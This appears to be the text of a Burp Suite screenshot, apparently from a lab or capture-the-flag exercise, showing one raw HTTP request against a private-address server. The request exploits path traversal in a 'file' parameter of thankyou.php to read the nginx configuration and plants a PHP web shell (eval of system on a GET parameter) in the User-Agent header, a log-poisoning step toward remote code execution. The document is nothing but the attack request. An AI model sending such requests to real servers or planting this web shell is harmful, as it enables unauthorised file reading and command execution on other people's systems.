 Request
Pretty Raw Hex
\n
1 GET /thankyou.php?file=../../../../../../../../etc/nginx/nginx.conf HTTP/1.1
2 Host: 192.168.153.143
3 User-Agent: <?php eval(system($_GET[1]));?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10